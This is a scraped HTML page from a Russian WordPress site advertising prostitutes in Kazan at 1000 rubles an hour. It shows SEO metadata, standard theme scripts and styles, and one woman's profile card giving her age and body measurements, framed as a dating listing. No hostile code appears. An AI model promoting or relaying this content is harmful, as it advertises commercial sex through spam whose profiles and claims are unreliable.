

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/putany-cena-1000-rublej-za-chas-kazani.html
body_size: 13151
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Путаны цена 1000 рублей за час Казани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Индивидуалки Казани не придерживаются мнения что рандеву с самцами, это работа.Индивидуалки Казани любят самцов, а также секса." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/putany-cena-1000-rublej-za-chas-kazani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны цена 1000 рублей за час Казани | Проститутки Татарстана" />
		<meta property="og:description" content="Индивидуалки Казани не придерживаются мнения что рандеву с самцами, это работа.Индивидуалки Казани любят самцов, а также секса." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/putany-cena-1000-rublej-za-chas-kazani.html" />
		<meta property="article:published_time" content="2021-02-17T15:34:12+00:00" />
		<meta property="article:modified_time" content="2021-02-17T15:34:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Путаны цена 1000 рублей за час Казани | Проститутки Татарстана" />
		<meta name="twitter:description" content="Индивидуалки Казани не придерживаются мнения что рандеву с самцами, это работа.Индивидуалки Казани любят самцов, а также секса." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041a\u0430\u0437\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041a\u0430\u0437\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041a\u0430\u0437\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043c\u043d\u0435\u043d\u0438\u044f \u0447\u0442\u043e \u0440\u0430\u043d\u0434\u0435\u0432\u0443 \u0441 \u0441\u0430\u043c\u0446\u0430\u043c\u0438, \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430.\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u043b\u044e\u0431\u044f\u0442 \u0441\u0430\u043c\u0446\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0435\u043a\u0441\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/putany-cena-1000-rublej-za-chas-kazani.html#breadcrumblist"},"datePublished":"2021-02-17T15:34:12+03:00","dateModified":"2021-02-17T15:34:12+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fputany-cena-1000-rublej-za-chas-kazani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fputany-cena-1000-rublej-za-chas-kazani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1684';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D1%86%D0%B5%D0%BD%D0%B0+1000+%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9+%D0%B7%D0%B0+%D1%87%D0%B0%D1%81+%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = ['php', 'div', 'articl', 'echo', 'header', '1000', 'page', 'a', 'arrai', 'titl'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1684 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
